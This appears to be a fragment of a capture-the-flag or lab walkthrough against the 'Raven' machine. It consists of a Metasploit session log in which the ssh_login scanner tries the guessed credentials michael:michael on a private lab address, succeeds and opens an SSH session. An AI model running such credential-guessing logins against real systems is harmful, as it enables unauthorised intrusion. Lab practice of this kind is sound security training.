 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set username michael
username ⇒ michael
msf6 auxiliary(scanner/ssh/ssh_login) > set password michael
password ⇒ michael
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.232.147
rhosts ⇒ 192.168.232.147
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.232.147:22 - Starting bruteforce
[+] 192.168.232.147:22 - Success: 'michael:michael' 'uid=1000(michael) gid=1000(michael
) groups=1000(michael),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108
(netdev) Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Lin
ux '
[*] SSH session 1 opened (192.168.232.134:39009 → 192.168.232.147:22) at 2025-08-13 19
:43:25 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >